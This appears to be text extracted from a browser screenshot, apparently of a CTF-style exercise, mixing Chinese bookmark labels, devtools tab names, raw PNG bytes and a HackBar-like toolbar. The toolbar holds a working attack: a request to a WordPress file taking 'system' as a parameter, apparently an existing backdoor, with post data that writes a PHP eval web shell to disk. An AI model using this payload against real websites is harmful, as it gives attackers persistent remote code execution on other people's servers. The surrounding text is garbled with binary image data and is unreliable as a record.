 172.22.2.18/wp-content/wp-conf.php?1=system
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 博客 赛事
�PNG IHDR�m�IJPLTE�����̝� pHYs���+%IDAT�c���t|bm�qIEND�B`�
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.22.2.18/wp-content/wp-conf.php?1=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
2=echo "<?php eval(\$_POST[0]);" > 1.php